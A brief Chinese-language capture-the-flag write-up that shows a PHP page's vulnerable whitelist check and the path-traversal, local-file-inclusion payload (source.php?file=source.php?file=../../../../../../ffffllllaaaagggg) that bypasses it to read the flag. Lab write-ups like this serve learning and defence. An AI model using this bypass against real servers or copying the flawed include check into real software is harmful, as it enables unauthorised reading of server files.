1.f12查看看到一个source.php

2.访问souce.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71

| <?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?>
|

代码大体意思就是输入的file参数值只能为 $whitelist = [“source”=>”source.php”,”hint”=>”hint.php”];
而且还是白名单
4.一开始以为利用点在urldecode,后面尝试,
source.php?file=source.php?file=../../../../../../ffffllllaaaagggg得到flag
5.只能说自己的还太年轻,source.php?file=ffffllllaaaagggg这个有想到。但是没想到../
6.所以这个题的思路就是source.php被该函数截取出来,绕过了前面的白名单检测,到include()时为source.php?file=../../../../../../ffffllllaaaagggg读取到flag
1
2
3
4
5
6
| $_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
|